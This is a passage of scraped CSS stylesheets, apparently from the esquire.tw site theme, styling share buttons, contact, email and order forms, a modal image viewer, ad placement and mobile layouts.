	vertical-align:top;
    margin: 0 0 0 4px;
}
.newsShareBtnList li a{
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:100% auto;
	display:block;
	width:32px;
}
.newsShareBtnList li a.rss{
	background-image:url(../images/newsShareBtnRss1.png);
}
.newsShareBtnList li a.ig{
	background-image:url(../images/newsShareBtnIg1.png);
}
.newsShareBtnList li a.pp{
	background-image:url(../images/newsShareBtnPp1.png);
}
.newsShareBtnList li a.fb{
	background-image:url(../images/newsShareBtnFb1.png);
}
.newsShareBtnList li a.mail{
	background-image:url(../images/newsShareBtnMail1.png);
}
.newsShareBtnList li a img{
	width:100%;
	transition:0.3s;
}
.newsShareBtnList li a:hover img{
	opacity:0;
	transition:0.3s;
}
.contactUsBg{
	width:750px;
	margin:0 auto;
}
.contactUsBg .contactUsBanner{
	text-align:center;
}
.contactUsBg .contactUsBox{
	background:url(../images/contactUsContentBg.jpg) center 0 no-repeat;
	padding:20px 0;
	box-sizing:border-box;
}
.contactUsBg .contactUsBox .contactUsNote{
	font-size:15px;
	font-weight:900;
	margin:0 0 20px 0;
}
.contactUsBg .contactUsBox .contactUsNote span{
	color:#f00;
}
.contactUsBg .contactUsBox .contactUsText{

}
.contactUsBg .contactUsBox .contactUsText .left{
	width:215px;
	float:left;
}
.contactUsBg .contactUsBox .contactUsText .left .info{}
.contactUsBg .contactUsBox .contactUsText .left .info .title{
    font-size: 16px;
    text-align: center;
    margin: 10px 0 10px 0;
}
.contactUsBg .contactUsBox .contactUsText .left .info .showList{
	text-align:center;
}
.contactUsBg .contactUsBox .contactUsText .left .info .showList li{
    width: 6px;
    height: 6px;
    display: inline-block;
    vertical-align: top;
    background-color: #cc3333;
}
.contactUsBg .contactUsBox .contactUsText .right{
	width:500px;
	float:left;
	margin:0 0 0 12px;
}
.contactUsBg .right .contactUsGroup{
	margin:0 0 10px 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput{
	display:inline-block;
	vertical-align:top;
    margin: 0 15px 0 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput span{
	width:68px;
	text-align:right;
    display: inline-block;
	vertical-align:top;
	font-size:14px;
	margin:0 5px 0 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput input{
	width:158px;
    display: inline-block;
	vertical-align:top;
	height:20px;
    border-radius: 4px;
    border: 1px solid #b9b8b8;
}
.contactUsBg .right .contactUsGroup .contactUsInput select{
    width: 158px;
    display: inline-block;
    vertical-align: top;
    height: 25px;
    border: 1px solid #b9b8b8;
    padding: 0;
    margin: 0 0 0 -2px;
    border-radius: 4px;
}
.contactUsBg .right > .contactUsInput{
	margin:0 0 10px 0;
}
.contactUsBg .right > .contactUsInput span{
	width:68px;
	text-align:right;
    display: inline-block;
	vertical-align:top;
	font-size:14px;
	margin:0 5px 0 0;
}
.contactUsBg .right > .contactUsInput input{
	width:409px;
    display: inline-block;
	vertical-align:top;
	height:20px;
    border: 1px solid #b9b8b8;
    border-radius: 4px;
}
.contactUsBg .right .contactUsPayHead{
    color: #cc3333;
    font-size: 13px;
    font-weight: bold;
    line-height: 14px;
	margin:30px 0 5px 0;
}
.contactUsBg .right .contactUsPayBox{
    padding: 15px 20px 10px 20px;
    background: #eff1ef;
}
.contactUsBg .right .contactUsPayList{}
.contactUsBg .right .contactUsPayList li{
    margin: 0 0 10px 0;
}
.contactUsBg .right .contactUsPayList li .head{
    width: 135px;
    font-size: 13px;
    display: inline-block;
    vertical-align: top;
}
.contactUsBg .right .contactUsPayList li .headC{
    width: 94px;
    margin: 0 0 0 23px;
}
.contactUsBg .right .contactUsPayList li .box{
    display: inline-block;
    vertical-align: top;
}
.contactUsBg .right .contactUsPayList li select{
    width: 310px;
    display: inline-block;
    vertical-align: top;
    height: 25px;
    margin: -1px 0 0 0;
}
.contactUsBg .right .contactUsPayList li input.part1{
    display: inline-block;
    vertical-align: top;
    height: 20px;
    margin: -2px 0 0 0;
    width: 306px;
}
.contactUsBg .right .contactUsPayList li input.part2{
    display: inline-block;
    vertical-align: top;
    width: 42px;
    height: 20px;
    margin: -2px 7px 0 0;
}
.contactUsBg .right .contactUsPayList li .icon{
    color: #fff;
    background-color: #777777;
    border-radius: 100px;
    width: 18px;
    height: 18px;
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    font-weight: 900;
    text-align: center;
    padding: 0px 0 0 0;
    box-sizing: border-box;
    margin: 2px 0 0 0;
}
.contactUsBg .right .contactUsCardBox{
    margin: 12px 0;
}
.contactUsBg .right .contactUsCardBox .card{
    display: inline-block;
    vertical-align: top;
}
.contactUsBg .right .contactUsCardBox .info{
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 0 10px;
}
.contactUsBg .right .contactUsCardBox .text{
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    width: 121px;
    line-height: 13px;
}
.contactUsBg .right .contactUsCardNote{
    color: #839db6;
    margin: 0 55px 20px 0;
    text-align: justify;
    font-size: 12px;
    width: 100%;
    line-height: 12px;
}
.contactUsBg .right .contactUsCardBtn{
    margin: 25px 0;
    display: block;
    cursor: pointer;
    -webkit-box-shadow: 3px 3px 5px 1px rgba(100, 100, 100, .3);
    box-shadow: 3px 3px 5px 1px rgba(100, 100, 100, .3);
    background-color: #cc3333;
	border:none;
	transition:0.3s;
}
.contactUsBg .right .contactUsCardBtn:hover{
    background-color: #c12929;
	transition:0.3s;
}
.contactUsBg .right .contactUsCardBtn .word{
    overflow: hidden;
    font-size: 22px;
    line-height: 22px;
    font-weight: 700;
    letter-spacing: .02em;
    font-family: 'Roboto Condensed', sans-serif;
    color: #fff;
    padding: 10px 42px;
    background-color: rgba(0,0,0,0);
    transition: background-color .1s;
}
.contactUsBg .right .contactUsCardBtn .word span{
    font-size: 42px;
    line-height: 16px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 700;
    color: #000;
    float: right;
    padding-left: 6px;
}
.contactUsBg .right .contactUsNote{
	font-size:12px;
	color:#999999;
}

.emailBg{
	position:relative;
}
.emailBg .logoBg{
    height: 115px;
    margin: 26px 0 0 0;
	background:url(../images/emailBg.jpg) center bottom no-repeat;
	text-align:center;
}
.emailBg .logoBg img{
	width:460px;
}
.emailBg .emailBox{
	width:750px;
	margin:0 auto 90px auto;
    text-align: left;
}
.emailBg .emailBox .emailHead{
    font-size: 24px;
    font-weight: 900;
	border-bottom:2px solid #dcdcdc;
	padding:0 0 15px 0;
	box-sizing:border-box;
}
.emailList {
    margin: 29px 0 0 0;
    font-size: 18px;
}

.emailList li {
    margin: 0 0 38px 0;
    position: relative;
}

.emailList li .head {
    width: 82px;
    text-align: right;
    display: inline-block;
    margin: 0 20px 0 0;
    position: relative;
}
.emailList li .head.icon:after{
    content: "*";
    position: absolute;
    top: 0px;
    right: -10px;
    color: #e60012;
    font-size: 13px;
}
.emailList li .note{
	font-size:14px;
}
.emailList li input.keyin{
    height: 28px;
	border-radius:4px;
	background-color:#fff;
	border:1px solid #ccc;
	width:100%;;
}
.emailList li input.checkbox{
    margin: 3px 3px 3px 4px;
}
.emailList li .text{
    margin: 0 20px 12px 0;
    font-style: inherit;
    display: inline-block;
    vertical-align: top;
}
.emailList li input.account{
	width:236px;
}
.emailList li input.address{
	width:235px;
}
.emailList li input.mail{
	width:400px;
}
.emailList li input.num{
	width:80px;
}
.emailList li select {
    padding: 3px 0;
    height: 33px;
	border-radius:4px;
	background-color:#fff;
	border:1px solid #ccc;
	width:80px;
    vertical-align: top;
}
.emailList li .box{
	display:inline-block;
	vertical-align:top;
    width: 580px;
}
.emailList li .info{
    font-size: 15px;
    margin: 14px 0 0 0;
    display: block;
    color: #777;
}
.emailList li.btnBg{
	text-align:center;
}
.emailList li .btnSend{
    font-size: 21px;
    padding: 7px 5px 9px 5px;
    width: 241px;
    transition: 0.3s;
    box-shadow: 0 0 0 0 #ccc inset;
    border: none;
    background-color: #ccc;
    color: #fff;
}
.emailList li .btnSend:hover{
	transition:0.8s;
	box-shadow:0 -220px 0 0 #32b16c inset;
	color:#fff;
}
.emailList li .btnCancel{
    font-size: 21px;
    padding: 7px 5px 9px 5px;
    width: 241px;
    border: none;
    margin: 0 0 0 30px;
    transition: 0.3s;
    box-shadow: 0 0 0 0 #ccc inset;
    background-color: #ccc;
    color: #fff;
}
.emailList li .btnCancel:hover{
	transition:0.8s;
	box-shadow:0 -220px 0 0 #32b16c inset;
	color:#fff;
}
.emailBg .emailBtn{
    border-radius: 4px;
    background-color: #000;
    color: #fff;
    border: none;
    width: 100%;
    height: 42px;
    font-size: 19px;
	cursor:pointer;
	transition:0.3s;
	font-family:"微軟正黑體";
}
.emailBg .emailBtn:hover{
	transition:0.3s;
    background-color: #ff0000;
}
/*KEN 20180924 START*/
.orderBg{
    position:relative;
}
.orderBg .logoBg{
    height: 275px;
    margin: 26px 0 0 0;
    background:url(../images/emailBg.jpg) center bottom no-repeat;
    text-align:center;
}
.orderBg .logoBg img{
    max-width: 728px;
    width: 100%;
}
.orderBg .orderBox{
    width:750px;
    margin:0 auto 90px auto;
    text-align: left;
}
.orderBg .orderBox .orderBannerBg{
    margin: 20px 0 80px 0;
}
.orderBg .orderBox .orderBannerBg .left{
    display: inline-block;
    vertical-align: top;
}
.orderBg .orderBox .orderBannerBg .left img{
    max-width: 729px;    
}
.orderBg .orderBox .orderBannerBg .right{
    display: inline-block;
    vertical-align: top;
    width: 60%;
    margin: 0 0 0 2%;
}
.orderBg .orderBox .orderBannerBg .right .head{
    font-size: 24px;
    font-weight: 900;
    margin: 10px 0 10px 0;
}
.orderBg .orderBox .orderBannerBg .right .text{
    font-size: 17px;
    line-height: 27px;
}
.orderBg .orderBox .orderOptionBg{}
.orderBg .orderBox .orderOptionBg .orderOption{
    box-shadow: 0 0 8px 0 rgba(0,0,0,0.3);
    margin: 0 0 25px 0;
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionText{
    padding: 16px 38px;
    box-sizing: border-box;
    font-size: 16px;
    line-height: 26px;
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionText span{
    color: #da322a;
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionCash{
    background-color: #ececec;
    text-align: right;
    padding: 16px 38px;
    box-sizing: border-box;
    font-size: 16px;
}
.orderBg .orderBox .orderGiftBg{
    margin: 20px 0 20px 0;
}
.orderBg .orderBox .orderGiftBg .orderGift{
    border-bottom: 1px solid #ccc;
    margin: 0 0 50px 0;
    padding: 0 0 30px 0;
    box-sizing: border-box;
}
.orderBg .orderBox .orderGiftBg .orderGift .left{
    display: inline-block;
    vertical-align: top;
    width: 25%;
    text-align: center;
}
.orderBg .orderBox .orderGiftBg .orderGift .left img{
    max-width: 194px;
}
.orderBg .orderBox .orderGiftBg .orderGift .right{
    display: inline-block;
    vertical-align: top;
    width: 66%;
    margin: 0 0 0 2%;
    font-size: 16px;
    line-height: 26px;
}
.orderBg .orderBox .orderHead{
    font-size: 24px;
    font-weight: 900;
    border-bottom:2px solid #dcdcdc;
    padding:40px 0 15px 0;
    box-sizing:border-box;
}
.orderList {
    margin: 29px 0 0 0;
    font-size: 18px;
}
.orderListC{
    background-color: #efefef;
    font-size: 16px;
}
.orderList li {
    margin: 0 0 38px 0;
    position: relative;
}

.orderList li .head {
    width: 82px;
    text-align: right;
    display: inline-block;
    margin: 0 20px 0 0;
    position: relative;
}
.orderList li .head.icon:after{
    content: "*";
    position: absolute;
    top: 0px;
    right: -10px;
    color: #e60012;
    font-size: 13px;
}
.orderList li .note{
    font-size:14px;
}
.orderList li input.keyin{
    height: 28px;
    border-radius:4px;
    background-color:#fff;
    border:1px solid #ccc;
    width:100%;
}
.orderList li input.keyin.three{
    width:20%;
}
.orderList li input.checkbox{
    margin: 3px 3px 3px 4px;
}
.orderList li .text{
    margin: 0 20px 12px 0;
    font-style: inherit;
    display: inline-block;
    vertical-align: top;
}
.orderList li input.account{
    width:236px;
}
.orderList li input.address{
    width:235px;
}
.orderList li input.mail{
    width:400px;
}
.orderList li input.num{
    width:80px;
}
.orderList li select {
    padding: 3px 0;
    height: 33px;
    border-radius:4px;
    background-color:#fff;
    border:1px solid #ccc;
    width:80px;
    vertical-align: top;
}
.orderList li .box{
    display:inline-block;
    vertical-align:top;
    width: 580px;
}
.orderList li .info{
    font-size: 15px;
    margin: 14px 0 0 0;
    display: block;
    color: #777;
}
.orderList li .spL{
    display: inline-block;
    vertical-align: top;
}
.orderList li .spR{
    display: inline-block;
    vertical-align: top;
    width: 92%;
    margin: 0 0 8px 0;
}
.orderList li.btnBg{
    text-align:center;
}
.orderList li .btnSend{
    font-size: 21px;
    padding: 7px 5px 9px 5px;
    width: 241px;
    transition: 0.3s;
    box-shadow: 0 0 0 0 #ccc inset;
    border: none;
    background-color: #ccc;
    color: #fff;
}
.orderList li .btnSend:hover{
    transition:0.8s;
    box-shadow:0 -220px 0 0 #32b16c inset;
    color:#fff;
}
.orderList li .btnCancel{
    font-size: 21px;
    padding: 7px 5px 9px 5px;
    width: 241px;
    border: none;
    margin: 0 0 0 30px;
    transition: 0.3s;
    box-shadow: 0 0 0 0 #ccc inset;
    background-color: #ccc;
    color: #fff;
}
.orderList li .btnCancel:hover{
    transition:0.8s;
    box-shadow:0 -220px 0 0 #32b16c inset;
    color:#fff;
}
.orderBg .orderBtn{
    border-radius: 4px;
    background-color: #000;
    color: #fff;
    border: none;
    width: 100%;
    height: 42px;
    font-size: 19px;
    cursor:pointer;
    transition:0.3s;
    font-family:"微軟正黑體";
}
.orderBg .orderBtn:hover{
    transition:0.3s;
    background-color: #ff0000;
}
/*KEN 20180924 END*/

























--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/style_p.css?s=250106
body_size: 4958
content:
.footer .footerIconBg .footerIconList li{
	display:inline-block;
	vertical-align:top;
    /*Peggy margin: 0 27px 0 -2px; */
	margin: 0 15px 0 -2px;
}

.footer .footerIconBg .footerIconList li:nth-child(4) a:hover{
	background-image:url(../images/footerIconLine1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}

.footer .footerIconBg .footerIconList li:nth-child(5) a:hover{
	background-image:url(../images/footerIconMail1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}


.blockLightbox .blockList li .line{
    width: 30px;
    display: inline-block;
	background-size:30px auto;
	background-position:0 0;
	background-repeat:no-repeat;
}
.blockLightbox .blockList li .line:hover{
	background-image:url(../images/newsContent_iconLine1.png);
}
.blockLightbox .blockList li .line img{
	width:100%;
}
.blockLightbox .blockList li .line:hover img{
	opacity:0;
}

.newsShareBtnList li a.line{
	background-image:url(../images/newsShareBtnLine1.png);
}

@media only screen and (max-width: 480px) {
	.fr-video iframe{
		width: 100%;
	}
}

#myImg {
	border-radius: 5px;
	cursor: pointer;
	transition: 0.3s;
}

#myImg:hover {opacity: 0.7;}

/* The Modal (background) */
.modal {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 999; /* Sit on top */
	padding-top: 100px; 
	left: 0;
	top: 0;
	width: 100%;
	height: 100%; 
	overflow: auto; /* Enable scroll if needed */
	/* background-color: rgb(0,0,0); 
	background-color: rgba(0,0,0,0.9);  */
}

/* Modal Content (image) */
.modal-content {
	margin: auto;
	display: block;
	width: 80%;
	max-width: 700px;
}

/* Caption of Modal Image */
#caption {
	margin: auto;
	display: block;
	width: 80%;
	max-width: 700px;
	text-align: center;
	color: #ccc;
	padding: 10px 0;
	height: 150px;
}

/* Add Animation */
.modal-content, #caption {  
	-webkit-animation-name: zoom;
	-webkit-animation-duration: 0.6s;
	animation-name: zoom;
	animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
	from {-webkit-transform:scale(0)} 
	to {-webkit-transform:scale(1)}
}

@keyframes zoom {
	from {transform:scale(0)} 
	to {transform:scale(1)}
}

#myModal{
    z-index:1001;
}

/* The Close Button */
.close {
	position: absolute;
	top: -9px;
	right: 0px;
	color: #000;
	font-size: 40px;
	font-weight: bold;
	transition: 0.3s;
}

.close:hover,
.close:focus {
	color: #333;
	text-decoration: none;
	cursor: pointer;
}

/* 100% Image Width on Smaller Screens */
@media only screen and (max-width: 700px){
	.modal-content {
		width: 100%;
	}
}

#ad-side {
    position: fixed;
    bottom:100px;
	left:66%;
	/*transform: translate(-50%, -50%)*/;
    /* right: -90px; */
    z-index:1001;
}
#ad-footer {
    position: fixed;
    bottom:-80px;
	left: 50%;
	transform: translate(-50%, -50%);
    /* right: -90px; */
    z-index:998;
}

@media only screen and (max-width: 768px) {
	#ad-side {
		left:40%;
	}
	#ad-footer {
		bottom:-20px;
		width:96%;
	}
	#ad-footer img{
		width:90%;
		margin: auto;
		display: block;
	}
}

video {
	width:100%;
	max-width: 100%;
	height: auto;
}

blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #e8340c;
}

.newsContentBox a{
	/* color: inherit; */
	/* color: #e8340c; */
	font-weight: bold;
    color: #6FB3E0;
    text-decoration: underline; 
}

.newsContentBox a:visited {
	/* color: inherit; */
	font-weight: bold;
    color: #6FB3E0;
	/* text-decoration: inherit;  */
    text-decoration: underline; 
	/* border-bottom: 1px solid #000; */
}

.date a{
	font-weight: bold;
    color: #6FB3E0;
    text-decoration: underline; 
}

#ad_header img{
	width:100%;
}

.row {
	display: flex;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

.col-md-4 {
	position: relative;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
  }
  
  @media (min-width: 768px) {
	.col-md-4 {
	  flex: 0 0 30.333333%;
	  max-width: 30.333333%;
	}
  }

  .thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
  }

.thumbnail .caption {
    padding: 9px;
    color: #333;
}

.article {
    width: 640px;
    max-width: 90%;
    margin: 0 auto;
    height: 400px;
    padding: 40px;
    font: 24px 'Arial';
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position: center center;
    background-size: cover;
    line-height: 28px;
}

.section {
    color: #fff;
    text-shadow: 5px 4px 5px #575353;
    font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/style_mob.css?s=250106
body_size: 12853
content:
@charset "utf-8";
@media only screen and (max-width: 1137px) {

.wrapperMenuBg{
	font-size:13.8px;
}

.wrapperMenu{
	width:980px;
}
.footer{
	width:980px;
    padding: 30px 0 1px 0;
}
.footer .footerIconBg{
	display:block;
}
.footer .footerIconBg .footerLogo{
	float:left;
}
.footer .footerIconBg .footerIconList{
	float:right;
}
.footer .footerIconBg .footerIconList li{
    margin: 0 0 0 27px;
}
.footer .footerMapBg{
	margin:20px 0 0 0;
}
.footer .footerMapList li{
	width:98px;
}

.pageMenuBg .pageMenu{
	width:980px;
}
.pageMenuBg .pageMenu .pageMenuPicList li{
	width:20%;
	margin:0;
}
.pageMenuBg .pageMenu .pageMenuPicList li:first-child{
	margin:0;
}
.pageMenuBg .pageMenu .pageMenuPicList li:last-child{
	margin:0;
}
/*KEN 20180613 START*/
.pageMenuBg .pageMenu .pageMenuPicList li .bottom a{
	width:155px;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top{
	height: 98px;
}
.container{
	width:100%;
}
.indexBannerBg .indexBannerList li .bottom span{}
.indexBannerBg .indexBannerList li .bottom a{
    width: 160px;
}
/*KEN 20180613 END*/
.indexContent{
	width:980px;
}
.indexBannerBg .indexBannerList li{
	width:196px;
}
.indexInfoBg{
	width:980px;
}
.indexInfoBg .left{
    width: 50vw;
}
.indexInfoBg .right{
    width: 34vw;
}
.indexOptionBg{
	width:980px;
}
.indexNewsBg{
	width:980px;
}
.indexNewsBg .left{
    width: 38vw;
}
/*KEN 20180613 START*/
.indexNewsBg .left .head{

}
.indexNewsBg .right{
    width: 48vw;
	height: 23vw;
}
/*KEN 20180613 END*/
.newsListBg{
	width:100%;
}
.newsListBannerBg{
	width:100%
}
.newsListBannerBg .newsListIcon{
    margin: 0 0 0 -490px;
}

.newsContentBg{
	width:1000px;
}

.newsContentBg .newsContentTopBg{
	width:750px;
}

.newsListBg .newsListMapBg{
	width:980px;
}
}

@media only screen and (max-width: 1000px) {
.wrapperMenu{
	width:92%;
}
.wrapperBannerBg{
    background-size: 1190px auto;
    height: 173px;
}

.wrapperBannerBg > img{
	width:1190px;
}

.wrapperBannerBg .logo{
    width: 372px;
    padding: 55px 0 0 0;
}

.wrapperBannerBg .logo img{
	width:100%;
}
.wrapperMenuBg .wrapperMenuLeft{
    margin: 22px 0 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li{
    margin: 0 7px 0 0;
}
.wrapperMenuBg{
	font-size:13px;
}
.wrapperMenuBg{
	height:55px;
}

.wrapperMenuBg .wrapperMenuRight{
    margin: 18px 0 0 0;
}

.wrapperMenuBg .wrapperMenuRight li .search{
    width: 20px;
    display: block;
}
.wrapperMenuBg .wrapperMenuRight li .search img{
	width:100%;
}

.wrapperMenuBg .wrapperMenuLeft li a.font{
	display:none !important;
}
.wrapperMenuBg .wrapperMenuRight li.order{
	display:none;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub{
	display:none !important;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li{
	width:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li img{
	width:100%;
}
.footer{
	width:92%;
}
.footer .footerMapList{
	margin:0 0 0 0;
}

.pageMenuBg .pageMenu{
	width:100%;
}
.pageMenuBg .pageMenu .pageMenuPicList li{
	width:33.3%;
	margin:0;
}

.pageMenuBg .pageMenu .pageMenuPicList li:nth-child(4){
	display:none;
}
.pageMenuBg .pageMenu .pageMenuPicList li:nth-child(5){
	display:none;
}
/*KEN 20180613 START*/
.pageMenuBg .pageMenu .pageMenuPicList li .bottom span{
    width: 4vw;
}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom a{
    width: 27vw;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top{
	height: 17vw;
}
.indexBannerBg .indexBannerList li .bottom span{
    width:4vw;
}
.indexBannerBg .indexBannerList li .bottom a{
    width:27vw;
}
/*KEN 20180613 END*/
.indexContent{
	width:100%;
}
.indexBannerBg .indexBannerList li{
	width:33.3%;
}
.indexBannerBg .indexBannerList li:nth-child(4){
	display:none;
}
.indexBannerBg .indexBannerList li:nth-child(5){
	display:none;
}
.indexInfoBg{
	width:100%;
}
.indexInfoBg .left{
	width:56vw;
}
.indexInfoBg .left .box{
    padding: 0 0 0 30px;
}
.indexInfoBg .left .box:before{
    left: 10px;
}
.indexInfoBg .left .box .head{

}
.indexInfoBg .left .box .title{
	font-size:43px;
}
.indexInfoBg .left .box .text{

}
.indexInfoBg .right{
	width:38vw;
}
.indexNewsBg{
	width:92%;
}
/*KEN 20180613 START*/
.indexNewsBg .left .head{

}
.indexNewsBg .left .text{

}
/*KEN 20180613 END*/
.indexOptionBg{
	width:100%;
}
.newsContentBg{
	width:100%;
}

.newsContentBg .newsContentTopBg{
	width:650px;
}

.newsContentBox{
	width:650px;
}
.newsContentBox .pic iframe{
	width:100%;
}
.newsListBg .newsListMapBg{
	width:92%;
}
.newsListBannerBg .newsListIcon{
	margin:0 0 0 33px;
	left:0;
}
.newsListBannerBg video{
	display:none;
}
.wrapperPicBig .menuBgBasic .picSrc {
	max-width:700px;
}
/*KEN 20180613 START*/
.newsShareBtnList{

}
/*KEN 20180613 END*/
.spLogo{
	display:none;
}
.spLogo.page{
    display: block;
    margin: 19px 0 0 0;
    width: 110px;
    background-size: 110px auto;
}
.spMobBtn{
	margin:16px 10px 0 0;
}
.spMenuList{
    float: initial;
    position: absolute;
    left: 50%;
    width: 600px;
    margin: 0 0 0 -300px;
    top: 19px;
    text-align: center;
}
.spMenuList.page{
	display:none !important;
}

}

@media only screen and (max-width: 768px) {

.wrapperMenuBg .wrapperMenuLeft li a.font{
	display:none;
}
.wrapperBannerBg{
    background-size: 138vw auto;
    height: 20vw;
}

.wrapperBannerBg > img{
	width:143vw;	
}

.wrapperBannerBg .logo{
    width: 46vw;
    padding: 6vw 0 0 0;
}


.indexInfoBg .left .box .head{

}
.indexInfoBg .left .box .title{
	font-size:35px;
}
.indexInfoBg .left .box .text{}


/*KEN 20180613 START*/
.indexNewsBg .left .head{

}
.indexNewsBg .left .text{

}
/*KEN 20180613 END*/
.newsContentBg .newsContentTopBg{
	width:95%;
}

.newsListBannerBg{
    height: 48vw;
}
.newsListBannerBg .newsListIcon img{
	width:100%;
}
.newsContentBox{
	width:95%;
}

/*KEN 20180613 START*/
.newsShareBtnList{
    position: inherit;
}
/*KEN 20180613 END*/
.contactUsBg{
	width:95%;
}
.contactUsBg .contactUsBanner img{
	width:100%;
}
.contactUsBg .contactUsBox .contactUsText .left{
    width: 30%;
}
.contactUsBg .contactUsBox .contactUsText .right{
    width: 66%;
	float:right;
	margin:0;
}
.contactUsBg .contactUsBox .contactUsText .left .pic img{
	width:100%;
}
.contactUsBg .right .contactUsGroup .contactUsInput input{
	width:15vw;
}
.contactUsBg .right > .contactUsInput input{
	width:43vw;
}
.contactUsBg .right .contactUsGroup .contactUsInput select{
	width:15vw;
}
.wrapperPicBig .menuBgBasic .picSrc {
	max-width:450px;
}

.emailBg .emailBox{
	width:92%;
}
.emailList li .head{
	text-align:left;
}
.emailList li .box{
	width:100%;
}
.emailList li .text{
    margin: 4px 20px 8px 0;
}
.orderBg .logoBg img{
	width: 92%;
}
.orderBg .orderBox{
	width:92%;
}
.orderList li .head{
	text-align:left;
}
.orderList li .box{
	width:100%;
}
.orderList li .text{
    margin: 4px 20px 8px 0;
}
.orderBg .logoBg{
	height: auto;
    padding: 0 0 30px 0;
}
.orderBg .orderBox .orderBannerBg .left{
	display: block;
	text-align: center;
}
.orderBg .orderBox .orderBannerBg .right{
	display: block;
	width: 100%;
	margin: 20px 0 0 0;
}
.orderBg .orderBox .orderGiftBg .orderGift .left img{
	max-width: 100%
}
.orderList li .head{
	width: 100%;
}


}

@media only screen and (max-width: 720px) {
	.spMenuList{
		width: 240px;
		margin: 0 0 0 -120px;
	}
	.spMenuList li.mob{
	}
	.spMenuList li:nth-child(4){display: none;}
	.spMenuList li:nth-child(5){display: none;}
	.spMenuList li:nth-child(6){display: none;}
	.spMenuList li:nth-child(7){display: none;}
}

@media only screen and (max-width: 668px) {
.contactUsBg .right .contactUsGroup .contactUsInput{
	display:block;
}
.contactUsBg .right .contactUsGroup .contactUsInput input{
	width:43vw;
    margin: 0 0 9px 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput select{
	width:43vw;
    margin: 0 0 9px 0;
}
/*KEN 20180613 START*/
.indexBannerBg .indexBannerList li .bottom span{
	display:none;
}
.indexBannerBg .indexBannerList li .bottom a{
	width:90%;
}
/*KEN 20180613 END*/
.indexNewsBg{
	width:100%;
}
.indexNewsBg .right{
	float:inherit;
	width:100%;
    height: 47vw;
}
.indexNewsBg .left{
    float: inherit;
    width: 92%;
    margin: 10px auto 0 auto;
}
/*KEN 20180613 START*/
.indexNewsBg .left .head{

}
.indexNewsBg .left .text{
	
}
/*KEN 20180613 END*/
.newsListBannerBg .newsListIcon{
    margin: 0 0 0 24px;
}
}
@media only screen and (max-width: 568px) {
.newsListBannerBg .newsListIcon{
    top: 29vw;
}

.pageMenuBg .pageMenu .pageMenuPicList li{
	width:50%;
}

.pageMenuBg .pageMenu .pageMenuPicList li:nth-child(3){
	display:none;
}
/*KEN 20180613 START*/
.pageMenuBg .pageMenu .pageMenuPicList li .bottom span{
	display:none;
}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom a{
	width:90%;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top{
    height: 25vw;	
}
/*KEN 20180613 END*/
.contactUsBg .contactUsBox .contactUsText .left{
    width: 100%;
	margin:0 0 20px 0;
}
.contactUsBg .contactUsBox .contactUsText .right{
    width: 100%;;
}
.contactUsBg .contactUsBox .contactUsText .left .pic{
	float:left;
	width:45%;
	margin:0 10px 0 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput span{
	width:100%;
	text-align:left;
}
.contactUsBg .right > .contactUsInput span{
	width:100%;
	text-align:left;
}
.contactUsBg .right .contactUsGroup .contactUsInput input{
	width:100%;
}	
.contactUsBg .right > .contactUsInput input{
	width:100%;
}
.contactUsBg .right .contactUsGroup .contactUsInput select{
	width:100%;
}
.contactUsBg .right .contactUsGroup .contactUsInput{
	margin:0;
}
.contactUsBg .right .contactUsPayList li .box{
	display:block;
}
.contactUsBg .right .contactUsPayList li .head{
	display:block;
	margin:0 0 5px 0;
}
.contactUsBg .right .contactUsPayList li select{
	width:100%;
	display:block;
}
.contactUsBg .right .contactUsPayList li input.part1{
	width:99%;
}
.contactUsBg .right .contactUsPayList li .headC{
	margin:0 0 5px 0;
}
.newsShareBtnList li{
	margin:0;
}
.newsContentBg .newsContentTopBg .date{
	position:inherit;
    margin: 13px 0 0 0;
    display: block;
}

}
@media only screen and (max-width: 468px) {
.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn{
    margin: -3px 0 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn > .line{
    width: 20px;
    height: 2px;
    margin: 4px auto;
}
.wrapperMenuBg .wrapperMenuLeft li:nth-child(2){
	display: inline-block;
	width:100px;
}
.wrapperMenuBg .wrapperMenuLeft li:nth-child(2) img{
	width:100%;
}
.wrapperMenuBg .wrapperMenuLeft li:nth-child(3),
.wrapperMenuBg .wrapperMenuLeft li:nth-child(4),
.wrapperMenuBg .wrapperMenuLeft li:nth-child(5),
